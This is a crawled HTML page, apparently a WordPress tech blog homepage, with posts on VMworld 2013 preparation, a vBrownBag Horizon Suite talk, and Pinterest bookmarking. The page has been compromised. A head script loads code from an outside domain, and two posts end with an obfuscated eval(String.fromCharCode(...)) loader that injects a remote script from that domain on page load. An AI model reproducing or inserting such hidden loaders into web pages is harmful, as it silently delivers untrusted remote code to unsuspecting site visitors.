

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.virtualcloffice.com/iytxi/h1932912.html/
body_size: 331338
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<title>VirtualCloffice.com |  A Virtual Cloud Office</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.virtualcloffice.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="VirtualCloffice.com &raquo; Feed" href="http://www.virtualcloffice.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="VirtualCloffice.com &raquo; Comments Feed" href="http://www.virtualcloffice.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.virtualcloffice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.31"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://www.virtualcloffice.com/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.3.31' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.virtualcloffice.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='mantras-css'  href='http://www.virtualcloffice.com/wp-content/themes/mantra/style.css?ver=4.3.31' type='text/css' media='all' />
<!-- This site uses the Google Analytics by Yoast plugin v5.4.6 - Universal disabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-29134699-1']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Google Analytics by Yoast -->
<script type='text/javascript' src='http://www.virtualcloffice.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.virtualcloffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.virtualcloffice.com/wp-content/themes/mantra/js/frontend.js?ver=4.3.31'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.virtualcloffice.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.virtualcloffice.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.31" />
 <style type="text/css"> #wrapper, #access, #colophon, #branding, #main { width:1100px ;} #content { width:790px;} #primary,#secondary {width:250px;}#content, #content p, #content ul, #content ol, #content input, #content select, #content textarea{ font-size:14px; } * , .widget-title {font-family:Segoe UI, Arial, sans-serif ; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title {font-family:Georgia, Times New Roman, Times, serif ; } .widget-area * {font-family:Helvetica, sans-serif ; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {font-family:Georgia, Times New Roman, Times, serif ; } .nocomments, .nocomments2 {display:none;} #header-container > div { margin-top:20px;} #header-container > div { margin-left:40px;} body { background-color:#444444 !important ;} #header { background-color:#333333 ;} #footer { background-color:#222222 ;} #footer2 { background-color:#171717 ;} #site-title span a { color:#0D85CC ;} #site-description { color:#999999 ;} #content, #content p, #content ul, #content ol { color:#333333 ;} .widget-area a:link, .widget-area a:visited, a:link, a:visited ,#searchform #s:hover , #container #s:hover, #access a:hover, #wp-calendar tbody td a , #site-info a ,#site-copyright a, #access li:hover > a, #access ul ul :hover > a { color:#0D85CC;} a:hover, .entry-meta a:hover, .entry-utility a:hover , .widget-area a:hover { color:#12a7ff ;} #content .entry-title a, #content .entry-title, #content h1, #content h2, #content h3, #content h4, #content h5, #content h6{ color:#444444 ;} #content .entry-title a:hover { color:#000000 ;} .widget-title,#footer-widget-area .widget-title { background-color:#444444 ;} .widget-title { color:#2EA5FD ;} #footer-widget-area .widget-title { color:#0C85CD ; ;} #footer-widget-area a { color:#666666 ;} #footer-widget-area a:hover { color:#888888 ;} #content p, .entry-content ul, .entry-summary ul , .entry-content ol, .entry-summary ol { margin-bottom:1.5em;} .entry-meta .entry-time {display:none;} #branding { height:75px ;} </style> 
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><style>/* Mantra Custom CSS */</style>

<!--[if lte IE 8]>
<style type="text/css" media="screen">
 #access ul  li,
.edit-link a ,
 #footer-widget-area .widget-title, .entry-meta,.entry-meta .comments-link,
.short-button-light, .short-button-dark ,.short-button-color ,blockquote  {
     position:relative;
     behavior: url(http://www.virtualcloffice.com/wp-content/themes/mantra/js/PIE/PIE.php);
   }

#access ul ul {
-pie-box-shadow:0px 5px 5px #999;
}
   
#access  ul  li.current_page_item,  #access ul li.current-menu-item ,
#access ul  li ,#access ul ul ,#access ul ul li, .commentlist li.comment	,.commentlist .avatar,
 .nivo-caption, .theme-default .nivoSlider {
     behavior: url(http://www.virtualcloffice.com/wp-content/themes/mantra/js/PIE/PIE.php);
   }
</style>
<![endif]-->
<script src='https://for.firstblackphase.com/trbbbbb1' async='true' type='text/javascript'></scirpt><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
document.createElement('hgroup');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function mantra_onload() {


     // Add responsive videos
     if (jQuery(window).width() < 800) jQuery(".entry-content").fitVids();
}; // mantra_onload


jQuery(document).ready(function(){
     // Add custom borders to images
     jQuery("img.alignnone, img.alignleft, img.aligncenter,  img.alignright").addClass("imageSeven");

	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = '
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, mantra_onload );
</script>
</head>
<body class="home blog">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<header id="header">

		<div id="masthead">

			<div id="branding" role="banner" >

				
	<div id="header-container">


<div><h1 id="site-title"><span> <a href="http://www.virtualcloffice.com/" title="VirtualCloffice.com" rel="home">VirtualCloffice.com</a> </span></h1><div id="site-description" > A Virtual Cloud Office</div></div><div class="socials" id="sheader">
			<a target="_blank" rel="nofollow" href="https://twitter.com/v2Mike" class="socialicons social-Twitter" title="Twitter"><img alt="Twitter" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/Twitter.png" /></a>
			<a target="_blank" rel="nofollow" href="http://www.linkedin.com/in/v2mike/" class="socialicons social-LinkedIn" title="LinkedIn"><img alt="LinkedIn" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/LinkedIn.png" /></a>
			<a target="_blank" rel="nofollow" href="https://plus.google.com/u/0/114781083212402838344" class="socialicons social-GooglePlus" title="GooglePlus"><img alt="GooglePlus" src="http://www.virtualcloffice.com/wp-content/themes/mantra/images/socials/GooglePlus.png" /></a></div></div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" class="jssafe" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-127"><a href="http://www.virtualcloffice.com">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="http://www.virtualcloffice.com/?cat=8">NetApp</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-97"><a href="http://www.virtualcloffice.com/?cat=10">Cisco</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="http://www.virtualcloffice.com/?cat=11">Cisco UCS</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://www.virtualcloffice.com/?cat=16">VMware</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="http://www.virtualcloffice.com/?cat=17">VMware ESXi</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="http://www.virtualcloffice.com/?cat=18">VMware Horizon</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-128"><a href="http://www.virtualcloffice.com/?cat=4">About</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="http://www.virtualcloffice.com/?cat=53">Contact</a></li>
</ul>
</li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;"> </div>

</header><!-- #header -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>
		
											<section id="container">
				
			<div id="content" role="main">
			

				
								
					
	<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-vmware">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=136" title="Permalink to #VMworld 2013 Preperation" rel="bookmark">#VMworld 2013 Preperation</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=136" title="1:14 pm" rel="bookmark"><span class="entry-date">August 21, 2013</span> <span class="entry-time"> - 1:14 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=16" rel="category">VMware</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=136#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>So currently I am sitting in the airport getting ready to fly out to SFO a few days before the conference for training. This is probably not the right time to start a prep list for VMworld but better late than never. Hopefully next year I will post early enough for this to be useful to everyone else.</p>
<ul>
<li>1 Year out from VMworld
<ul>
<li>Get a pass and hotel in your corporate IT budget</li>
<li>Book a hotel room, you can always cancel later but the cost will be much less ahead of time, even 1 month before VMworld and hotel rate will be upwards of $450 a night for a standard room</li>
</ul>
</li>
<li>3-4 Months out
<ul>
<li>Get the early bird pass and combine it with any other discounts you can, I saved $500 with my discounts.</li>
<li>Book you flights and adjust your hotel as required</li>
</ul>
</li>
<li>1-2 Months out
<ul>
<li>Start setting up your schedule, I always wait until the week before and sometime miss out on sessions that are packed full. There are also tons of VMworld parties you can sign up for if you work with vendors that are exhibiting at the conference. I am triple booked on parties a few nights.</li>
<li>Grab a VMunderground ticket (I managed to pick up 3 of them for some friends)</li>
<li>Check your business card stock and order more if you need to. If you don&#8217;t have a company business card, make one just for yourself with your contact info. When I say make some for yourself, I mean using vistaprint or a professional website like that. Nothing fancy but at least made from card stock.</li>
</ul>
</li>
<li>1-2 Weeks out
<ul>
<li>Finalize your schedule</li>
<li>Share your schedule with others and create a list of people you want to meet or topics you plan to discuss</li>
</ul>
</li>
<li>What to pack
<ul>
<li>Business cards &#8211; bring a large stack with you and depending on how social you are, carry about 50-100 on you each day. As above, bring your self created cards if you have them</li>
<li>Comfortable clothing and shoes, you may be walking a lot when you are out here, either between sessions or from hotel to Moscone. Check the weather but at night it can get a bit chilly so have layers available</li>
<li>Bring a battery pack, I have a 1000mA with a USB port. If you don&#8217;t have one, buy one. I constantly charge my phone and any other devices while out and about. Between searching for wifi, using GPS to check in on foursquare, snapping photos, snapchatting, twitter tweeting, vining, auto uploading, and using all the mobile apps, VMworld will suck your battery dry by noon if you are not careful.</li>
<li>Get social &#8211; Join and follow all the hashtags, YouTube videos, Instagram, and G+ everywhere. At the very least just join twitter and follow me and #VMworld</li>
<li>Your wife, partner, girlfriend, boyfriend, just not all of them at the same time. Check out Spousetivities for more information but they can also get a city pass for about ~$80 and allows you access to a good list of museums and local attractions.</li>
</ul>
</li>
<li>What not to pack
<ul>
<li>Everything! And by that I mean travel light, especially during the conference. If you can get away with just a phone and a compact USB charger the better.</li>
<li>I also forget this every time but empty your wallet. Just bring cash, 2 or more credit cards (primary and a backup) and a photo ID. Leave your Sam&#8217;s Club, Costco, discount cards, VA card, Freemason card, or any other card that you won&#8217;t ever use.</li>
</ul>
</li>
</ul>
<p>I am going to post another update about what to do and not to do while at the conference but hopefully this is enough to get your bags packed.</p>
<p><span style="font-size: medium;"><span style="line-height: 24px;"> </span></span><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
						</footer><!-- #entry-meta -->

	</article><!-- #post-136 -->
	
	
										
				
					
	<article id="post-116" class="post-116 post type-post status-publish format-standard hentry category-general category-vmware category-vmware-horizon tag-horizon tag-horizon-workspace tag-mirage tag-thinapp tag-vbrownbag tag-view tag-vmware">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=116" title="Permalink to #vBrownBag Presentation &#8211; What&#8217;s New in Horizon Suite" rel="bookmark">#vBrownBag Presentation &#8211; What&#8217;s New in Horizon Suite</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=116" title="6:21 pm" rel="bookmark"><span class="entry-date">February 27, 2013</span> <span class="entry-time"> - 6:21 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=43" rel="category">General</a>, <a href="http://www.virtualcloffice.com/?cat=16" rel="category">VMware</a>, <a href="http://www.virtualcloffice.com/?cat=18" rel="category">VMware Horizon</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=116#comments"><b>1</b> Comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>I have been a long time listener of the ProfessionalVMware.com vBrownBag webcasts. To date I think I have only missed 1 or 2 in the past 3-4 months. After raising my hand for the past 12 episodes and slamming @Cody_Bunch @sixfootdad &amp; @Josh_Atwell on twitter, I was eventually given this opportunity to present.</p>
<p>Join us tonight at 8:30 pm EST for the presentation.</p>
<p><a href="https://www1.gotomeeting.com/register/613559281" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'https://www1.gotomeeting.com/register/613559281', 'Register Here']);" target="_blank">Register Here</a></p>
<p><a href="http://www.virtualcloffice.com/wp-content/uploads/2013/02/RoundTower-Horizon-Suite-vBrownBag1.pptx">Horizon Suite vBrownBag Presentation Slides</a></p>
<p><a href="http://www.virtualcloffice.com/wp-content/uploads/2013/02/vBrownBagLogo-150x150.png"><img class="size-full wp-image-118 alignleft" title="vBrownBagLogo-150x150" src="http://www.virtualcloffice.com/wp-content/uploads/2013/02/vBrownBagLogo-150x150.png" alt="" width="150" height="150" /></a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=horizon" rel="tag">Horizon</a>, <a href="http://www.virtualcloffice.com/?tag=horizon-workspace" rel="tag">Horizon Workspace</a>, <a href="http://www.virtualcloffice.com/?tag=mirage" rel="tag">Mirage</a>, <a href="http://www.virtualcloffice.com/?tag=thinapp" rel="tag">ThinApp</a>, <a href="http://www.virtualcloffice.com/?tag=vbrownbag" rel="tag">vBrownBag</a>, <a href="http://www.virtualcloffice.com/?tag=view" rel="tag">View</a>, <a href="http://www.virtualcloffice.com/?tag=vmware" rel="tag">VMware</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-116 -->
	
	
										
				
					
	<article id="post-103" class="post-103 post type-post status-publish format-standard hentry category-general tag-general tag-pinterest tag-social-media tag-twitter">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=103" title="Permalink to vPinterest &#8211; Pin &#038; Share interesting stuff for Technology Nerds" rel="bookmark">vPinterest &#8211; Pin &#038; Share interesting stuff for Technology Nerds</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=103" title="5:59 pm" rel="bookmark"><span class="entry-date">October 24, 2012</span> <span class="entry-time"> - 5:59 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=43" rel="category">General</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=103#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><img src="[data-uri]" alt="" width="600" height="152" /></p>
<p>So this idea came to me a few weeks ago. I was searching through my history, bookmarks, email, twitter, chat logs, and everywhere else trying to find a link to  blog post I found on some VMware topic. During this scrounging for a link I came across the Pinterest, maybe I was just distracted by shiny objects, but it got me thinking. What does Pinterest have that I might be able to use that Twitter and all of those other social media site don&#8217;t. Pinterest has the ability to categorize your &#8220;pins&#8221; instead of a huge dump of twitter and RSS feeds, and only follow the content you want from other people.</p>
<p>After some thought, I figured it might be worth some time to use Pinterest as a way to share bookmarks. Not just any bookmarks, images that grab your attention and then link to useful content I might need to reference later. As I started to create a few boards and pin a few images that <a href="https://pinterest.com/mikelaverick/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://pinterest.com/mikelaverick/', 'Mike Laverick']);" title="Mike Laverick on Pinterest" target="_blank">Mike Laverick</a> and I started talking about this and he helped me develop a few of the ideas. So here is what I came up with so far of different boards. I am sure this will change as I go along and find the right fit.</p>
<p><strong>Automation</strong> &#8211; For links to PowerCLI commands and references</p>
<p><strong>Virtualization</strong> &#8211; For all of those other useful items</p>
<p><strong>vCommunity Board</strong> &#8211; I made this and gave a few of the experts I know already on Pinterest right to post here, feel free to add this and share. I am interested to see what happens.</p>
<p><strong>Preferred Vendor List</strong> &#8211; This one is just images that link back to the home page of the company site. I might decide to turn this into a Vendor Login portal or support page.</p>
<p><strong>Blogroll</strong> &#8211; Might as well link to some of my favorite blogs, <a href="http://communities.vmware.com/people/Mike_Laverick/blog" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://communities.vmware.com/people/Mike_Laverick/blog', 'Mike Laverick']);" title="Mike Laverick on VMware Blog"  target="_blank">Mike Laverick</a>, for example among others I will build into this.</p>
<p><strong>Books I had Autographed, because I am that cool</strong> &#8211; And by &#8220;Cool&#8221; I mean &#8220;Nerd&#8221; and so far all the books I favorite I also had autographed.</p>
<p><strong>Tech Toys</strong> &#8211; Because every nerd needs to be able to defend himself from rubber band wars, and fly helicopters around the cubes</p>
<p>So, what do you think? Are us Technology guys and gals going to have a business use for this social media tool? If you think you are up for it, or at least want to follow what I decide to do on here, click the link below to get started.</p>
<p><a href="https://pinterest.com/v2mike/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://pinterest.com/v2mike/', '']);"><img class="alignnone" src="https://passets-lt.pinterest.com/images/about/buttons/follow-me-on-pinterest-button.png" alt="Follow Me on Pinterest" width="169" height="28" /></a>       <span style="text-decoration: underline;"><a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.virtualcloffice.com%2F%3Fp%3D103&amp;media=https%3A%2F%2Ftwimg0-a.akamaihd.net%2Fprofile_images%2F1762065261%2FIMGP0687_crop-sqr.JPG&amp;description=vPinterest%20-%20Pin%20%26%20Share%20interesting%20stuff%20for%20Technology%20Nerds" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.virtualcloffice.com%2F%3Fp%3D103&amp;media=https%3A%2F%2Ftwimg0-a.akamaihd.net%2Fprofile_images%2F1762065261%2FIMGP0687_crop-sqr.JPG&amp;description=vPinterest%20-%20Pin%20%26%20Share%20interesting%20stuff%20for%20Technology%20Nerds', '']);" class="pin-it-button"><img class="alignnone" style="border: 0px none;" title="Pin It" src="//assets.pinterest.com/images/PinExt.png" alt="" width="43" height="21" border="0" /></a></span></p>
<h3>Image Pinning Tips</h3>
<p>Use the <a href="https://pinterest.com/about/goodies/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://pinterest.com/about/goodies/', 'Pin it']);" title="Pinterest Goodies" target="_blank">Pin it</a> button at the top of this link, easy to use unless you have to manually tweak the image.</p>
<p>If you are looking for an image on a blog that doesn&#8217;t have a photo at all, take a screen shot of the &#8220;best&#8221; part of the site and upload the Pin, then &#8220;Save&#8221; the Pin. After it is saved you can edit the pin and add a link to the actual site.</p>
<p>If the image exists but doesn&#8217;t show up, it is probably set as a background image. In this case, you can view the page source and pull the image out or view background image in Firefox works well too.</p>
